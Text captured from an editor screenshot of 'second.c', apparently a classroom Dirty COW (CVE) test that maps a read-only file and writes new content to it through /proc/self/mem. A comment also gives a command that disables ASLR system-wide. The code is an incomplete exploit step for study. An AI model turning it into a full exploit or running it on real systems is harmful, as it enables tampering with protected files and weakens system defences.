 Open
second.c
~/Desktop/xm_class/cve-cow
Save
#include <sys/stat.h>
#include <string.h>
#include <stdint.h>
void *map;
int f;
struct stat st;
char *name;
void *worker_write(void *arg)
{
char *str;
str=(char*)arg;
int f=open("/proc/self/mem",O_RDWR);
int i,c=0;
lseek(f,(uintptr_t) map,SEEK_SET);
write(f,str,strlen(str));
printf("procselfmem %d\n\n", c);
}
int main(int argc,char *argv[])
{
if (argc<3)
{
(void)fprintf(stderr, "%s\n","usage: dirtycowtest target_file
new_content");
return 1;
}
f=open(argv[1],O_RDONLY);
fstat(f,&st);
name=argv[1];
map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
printf("mmap %zx\n\n",(uintptr_t) map);
getchar();
worker_write(argv[2]);
return 0;
}
//echo 0 > /proc/sys/kernel/randomize_va_space
C
Tab Width: 8
Ln 21, Col 16
INS